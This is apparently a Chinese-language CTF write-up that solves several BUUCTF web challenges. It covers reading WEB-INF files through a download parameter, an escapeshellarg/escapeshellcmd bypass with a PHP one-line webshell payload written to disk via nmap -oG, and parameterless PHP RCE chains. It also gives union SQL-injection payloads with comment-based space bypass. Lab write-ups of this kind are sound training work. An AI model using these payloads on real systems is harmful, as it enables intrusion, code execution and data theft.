name=ad'union select 1,'admin','5c2afd23bfdb511e6181eeacf254152e'-- a&pw=abcdctf

像这样,拿下flag

# 第三十二题

# Buuctf-easyjava(对javaweb目录的理解)

参考链接: <https://www.cnblogs.com/echoDetected/p/13052378.html>

进来发现是个登录界面,无法sql注入

下面有个help的超链接,指向

一个下载链接,但提示



我们可以直接访问主页/help.docx,发现下载下一个文件,但里面不是flag,是个误导文件.

下面是javaweb的目录结构:



**敏感目录举例：**

/WEB-INF/web.xml：Web应用程序配置文件，描述了 servlet 和其他的应用组件配置及命名规则

/WEB-INF/classes/：含了站点所有用的 class 文件，包括 servlet class 和非servlet class，他们不能包含在 .jar文件中

/WEB-INF/lib/：存放web应用需要的各种JAR文件，放置仅在这个应用中要求使用的jar文件,如数据库驱动jar文件

/WEB-INF/src/：源码目录，按照包名结构放置各个java文件

/WEB-INF/database.properties：数据库配置文件

先试着访问下/WEB-INF/web.xml

访问不了,提示404

于是想到刚才的help链接

尝试用bp抓包,把filename从help.docx改为WEB-INF/web.xml

并且把get方式变为post

得到如下结果:



有很多的servlet标签,其中有敏感字样flag.servlet就相当于javaweb的一个接口

看到servlet-class标签里的com.wm.ctf.flagcontroller就是flag这个servlet的地址

所以我们用bp访问flagname=WEB-INF/classes/com.wm......

如下:



得到如下结果:



注意到有个==,可能是base64,拿去解密拿到flag

# 第三十三题

# Buuctf-Online Tool(没做完,日后补上)



一进来就是代码审计.

意思就是考察对x-forwarded-for和remote\_addr的理解

例如:客户真实ip为ip0,发送一个http请求包,经过proxy1,proxy2,proxy3三个代理,这三个代理的ip地址分别是ip1,ip2,ip3.那么xff就会是:X-Forwarded-For:ip0 ip1 ip2

而proxy3作为最后一层代理,不会在xff显示,而是在remote\_addr显示,表示最后直连服务器的ip地址

后来发现想多了,就是让你把xff设置一下,传个参数而已,重点在下面

**escapeshellarg和escapeshellcmd函数,作用是将字符串转为能被shell命令中使用的参数,两个函数的区别是有没有引号””**

在 CTF 可能被用于：

* 参数注入（开发人员错误的使用 escapeshellarg 函数）
* 逃逸字符（该函数非二进制安全）

**而这两个函数如果按照escapeshellarg->escapeshellcmd的顺序依次使用,就会出现一个漏洞,使用条件很苛刻**

**参考<https://paper.seebug.org/164/>**

**<http://www.lmxspace.com/2018/07/16/%E8%B0%88%E8%B0%88escapeshellarg%E5%8F%82%E6%95%B0%E7%BB%95%E8%BF%87%E5%92%8C%E6%B3%A8%E5%85%A5%E7%9A%84%E9%97%AE%E9%A2%98/>**

**这个漏洞大意如下:**

1.[escapeshellarg()](https://links.jianshu.com/go?to=https%3A%2F%2Fwww.php.net%2Fmanual%2Fzh%2Ffunction.escapeshellarg.php" \t "_blank)将给字符串增加一个单引号并且能引用或者转码任何已经存在的单引号，这样以确保能够直接将一个字符串传入 shell 函数，并且还是确保安全的。对于用户输入的部分参数就应该使用这个函数。shell 函数包含[exec()](https://links.jianshu.com/go?to=https%3A%2F%2Fwww.php.net%2Fmanual%2Fzh%2Ffunction.exec.php" \t "_blank),[system()](https://links.jianshu.com/go?to=https%3A%2F%2Fwww.php.net%2Fmanual%2Fzh%2Ffunction.system.php" \t "_blank)[执行运算符](https://links.jianshu.com/go?to=https%3A%2F%2Fwww.php.net%2Fmanual%2Fzh%2Flanguage.operators.execution.php" \t "_blank)。

2.[escapeshellcmd()](https://links.jianshu.com/go?to=https%3A%2F%2Fwww.php.net%2Fmanual%2Fzh%2Ffunction.escapeshellcmd.php" \t "_blank)对字符串中可能会欺骗 shell 命令执行任意命令的字符进行转义。 此函数保证用户输入的数据在传送到[exec()](https://links.jianshu.com/go?to=https%3A%2F%2Fwww.php.net%2Fmanual%2Fzh%2Ffunction.exec.php" \t "_blank)或[system()](https://links.jianshu.com/go?to=https%3A%2F%2Fwww.php.net%2Fmanual%2Fzh%2Ffunction.system.php" \t "_blank)函数，或者[执行操作符](https://links.jianshu.com/go?to=https%3A%2F%2Fwww.php.net%2Fmanual%2Fzh%2Flanguage.operators.execution.php" \t "_blank)之前进行转义。反斜线（\）会在以下字符之前插入：*&#;`|\*?~<>^()[]{}$\*,*\x0A*和*\xFF*。*'*和*"*仅在不配对儿的时候被转义。  在 Windows 平台上，所有这些字符以及*%*和*!*字符都会被空格代替。

引用一个别人的例子：[这里有一篇相关的文章。](https://links.jianshu.com/go?to=https%3A%2F%2Fpaper.seebug.org%2F164%2F" \t "_blank)

1.传入的参数是：172.17.0.2' -v -d a=1

2.经过escapeshellarg处理后变成了'172.17.0.2'\'' -v -d a=1'，即先对单引号转义，再用单引号将左右两部分括起来从而起到连接的作用。

3.经过escapeshellcmd处理后变成'172.17.0.2'\\'' -v -d a=1\'，这是因为escapeshellcmd对\以及最后那个**不配对儿**的引号进行了转义

4.最后执行的命令是curl '172.17.0.2'\\'' -v -d a=1\'，由于中间的\\被解释为\而不再是转义字符，所以后面的'没有被转义，与再后面的'配对儿成了一个空白连接符。所以可以简化为curl 172.17.0.2\ -v -d a=1'，即向172.17.0.2\发起请求，POST 数据为a=1'。

后面的mkdir和chdir是创建目录和跳转目录的意思

最关键的在最后面,nmap命令

这是一个扫描端口的工具,注意的是它有个命令-oG 是把文件保存在本地的意思,所以我们可以利用上面的escapeshellarg和cmd漏洞,让单引号逃逸,实现一句话木马上传

构建payload: ?host=' <?php @eval($\_POST["evil"]);?> -oG evil2.php '

那么经过arg就会变成:

(本题没想明白,先到这停下)

# 第三十四题

# Buuctf-禁止套娃(git泄露,正则表达式,无参rce)

上来发现页面没任何信息,f12和抓包都看不出任何提示.

先猜一下网页用什么语言编写的,在url后面加上/index.php成功访问,加上aaa.php报错404,说明该网站是php编写的

于是考虑备份,git泄露等,从url上下功夫.直接用dirsearch扫一下目录





**看到一堆200的响应,url都是/.git开头,猜测有git泄露**

**用githack再扫一下**

**下载下了一个index.php的文件,看来是主页面源代码,开始审计**



**exp是参数,这段代码的意思就是先进行一个字符串检测,第一层黑名单,目测是屏蔽了php伪协议相关的.**

**然后第二层是字符串替代,将exp中符合条件部分成空,如果只剩下;分号字符则通过第二层**

**最后第三层是exp里面不能有et,na等字符,相当于又一层黑名单,则通过第三层**

**最后都通过以后将exp执行**

可以在正则检测网站上测试什么语句会被屏蔽:

<https://regex101.com/r/dmRygT/1>

这里重点考点是第二层的过滤:被替换的部分是任意英文字符或下划线(长度任意),后面跟上\((?R)?\) 这是啥意思?

两个\\是转义字符,转义(),而里面的(?R)是递归的意思,代表当前正则表达式,也就是用[a-z,\_]+\((R?)?\)这个规则,再对括号里面的子字符串进行过滤.而后面(R?)?这个问号的意思就是重复1次或0次

举例:a(b(c()))

先检测到a(里面一大坨),开始对括号内递归过滤,即查看b(c())

又检测到b(里面一大坨),继续递归过滤

检测到c(),里面没了,递归到底,c()被替换为空,接着b()被替换为空,最后a()被替换为空

所以我们如果输入a(b(c()));这种形式,就会被过滤到只剩一个; 从而绕过第二层过滤

记住一个函数:scandir(),用处是扫描目录,返回一个数组

scandir(.)是扫描当前目录的意思

但我们不能这么输入,这里就是无参RCE的知识了

有下面这几个函数



这个函数返回一个数组,数组第一个元素值就是.



这个是取数组的元素值,默认无参状态下是数组第一个元素

所以用这三个结合就可以扫一下目录

最后用print\_r函数把数组形式的目录打印出来

url如下:

print\_r(scandir(current(localeconv())));

结果如下:



可以看到flag.php在[3]里,也就是数组的第四个位置

所以我们想办法读他

上面current()函数说了,默认是第一个元素,如果想改需要next()或者prev()

但是问题来了,next()函数是将数组指针移动到下一位,并且返回的是数组里下一个元素的值,这个值就不是数组了,也就是说我们无法通过next嵌套的方式使指针指向flag.php

也就是说next(next(array))这种想法是无法实现的

只能next(array),next(array),next(array)这样一句一句输入,可这道题我们只能输入一整句话

而这道题最巧的点在与flag.php正好在倒数第二个位置,有个函数叫array\_reverse可以调转数组元素顺序,让flag.php在第二的位置,这样就不用嵌套了,只要一次next()就可以了

url如下:

highlight\_file(next(array\_reverse(scandir(current(localeconv())))));

拿下

解法2:session组合拳

要知道header里面我们有些一些值是可以控制的，所以我们可以想着有没有函数可以获取header里的东西的，有个东西叫做session。  
所以我们构造exp

session\_start()函数表示初始化session，如果header里面没有设置的话则自己创建;返回session

session\_id()获取session中的值

所以我们用bp修改header里cookie的值,来初始化session



上面是个测试,说明我们可以控制cookie中的sessionid,让他传入我们自定义的内容,我们令他为flag.php,就能通过highlight\_file读出来

最终步骤如下:



拿下

# 第三十五题

# Buuctf-fakebook(sql联合注入,空格绕过,或报错注入或load\_file函数或php反序列化)

这题的页面是一个注册登录系统,注册在join.php,登录在login.php

Blog是博客的意思,输入[www.baidu.com](http://www.baidu.com)就行

登陆以后可以点击用户名跳转到view.php查看用户详细信息

在这个界面存在sql注入漏洞

比如我们注册了两个用户,但访问?no=3,就会报错



猜测这里可能是数字型注入,输入?no=1 order by 4 #不报错

Order by 5报错,说明有4列

输入?no=1 union select 1,2,3,4 #



报错了,经过尝试,union和select之间的空格被屏蔽了,

可以通过/\*\*/绕过



这下不报错了,所以我们可以联合注入

输入?no=-1 union/\*\*/select 1,2,3,4#



发现2出现在了报错中,说明这个位置是有回显的注入点

先扫一下数据库,把2换成database()



扫出来数据库叫fakebook,表名叫users

方法一:php反序列化:

Users下面的列名:



这些列一个个试了下,从USER后面的都查询不了

前面的no,username,passwd都是存储的你自己注册用户的信息,没什么有用的

在data列扫出如下:



看上去是序列化格式

先放一下,用dirsearch扫一下目录看看,

发现了flag.php 但直接打开是空白

又发现/robots.txt



进去看到:



再去看看user.php.bak

浏览器直接把文件下载下来了

审计一下代码



定义了一个UserInfo类,里面三个元素

